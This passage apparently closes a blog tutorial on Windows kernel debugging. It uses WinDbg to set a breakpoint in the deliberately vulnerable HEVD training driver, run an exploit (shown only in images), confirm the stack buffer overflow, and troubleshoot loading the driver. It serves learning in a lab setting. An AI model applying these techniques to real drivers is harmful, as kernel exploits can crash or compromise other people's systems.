
Break the VM and find the function using syntax x Drivername!Symbolname, in our case it's:
x HEVD!TriggerBufferOverflowStack
If this fails (no symbols loaded), go to the troubleshooting section
Disassemble it using similar syntax:
uf HEVD!TriggerBufferOverflowStack
Locate the address of the ret instruction and set a breakpoint (note: The backtick separates the two halves of a 64-bit address):


Your disassembly should now look like this, indicating that a breakpoint has been set:
Then resume the execution (Go, or g in the CLI)
Then finally, we can run our exploit:


The breakpoint hits:
Next go to the Memory Window and search for the RSP. You will see that the stack has been overwritten and we successfully exploited a buffer overflow:
If we continue, you will find your VM to be unresponsive. We successfully crashed a kernel driver and froze Windows!
Final Thoughts
I hope this post was a comprehensive and interesting introduction to Windows Kernel Debugging.
Thank you for reading!
To continue the saga, follow Cebola's amazing blog series on this topic:

References
[Cracking Windows Kernel with HEVD] Chapter 0: Where do I start?
[Cracking Windows Kernel with HEVD] Chapter 1: Will this driver ever crash?
Troubleshooting
In case you run into any trouble, refer to this section.
No symbols found for HEVD
First list the driver ()
Now let's list all drivers, it might show up now:
lm lmf
- If HEVD is not showing up, maybe look for it directly to ensure that the driver is actually loaded and running using
!drvobj HEVD 2(this might take a minute) - If it looks like this:
Then it seems WinDbg cannot resolve the symbols of the driver. This can easily be fixed through downloading the release from GitHub onto your local computer, and adding the path containing sys/pdb files to your symbol paths:
.sympath+ C:\Users\richard\Downloads\HEVD.3.00\driver\vulnerable\x64Don't forget to force reload all symbols:
.reload /fNow it should work again:

If not, then it could be that your driver has not been correctly loaded. Let's load it again using:
sc.exe stop HEVD

sc.exe delete HEVD

sc.exe create HEVD binPath= C:\Users\User\Downloads\HEVD.3.00\driver\vulnerable\x64\HEVD.sys type= kernel

sc.exe start HEVD
If it still does not show a path in WinDbg, consider restarting everything. Follow these steps:
- Unload and delete the driver (see above)
- Shutdown your VM via Start > Power > Shutdown
- Start it up again
- Close WinDbg completely
- Start WinDbg again (hopefully your host OS has a static IP configured for the External Hyper-V Switch)
- Open a new Kernel Debugging Session with the already known properties
- Reinstall the driver (consider fully downloading it again)
Exploit does not work
Ensure that you chose the sys file (driver) from the vulnerable directory, not the safe one.
If that does not solve the problem, use more printf to see where your code fails. It could fail at:
- Opening the Driver Handle
- Allocating and copying Memory
- Sending the control code to IOCTL